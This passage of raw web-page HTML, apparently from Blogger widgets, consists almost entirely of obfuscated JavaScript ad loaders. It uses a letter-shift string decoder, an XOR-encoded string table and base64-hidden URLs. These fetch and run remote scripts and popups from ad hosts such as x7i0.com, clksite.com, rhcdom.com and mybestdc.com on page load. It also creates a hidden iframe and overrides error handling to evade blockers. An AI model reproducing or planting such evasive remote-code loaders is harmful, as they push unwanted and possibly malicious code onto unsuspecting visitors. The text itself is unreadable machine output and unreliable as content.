",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var 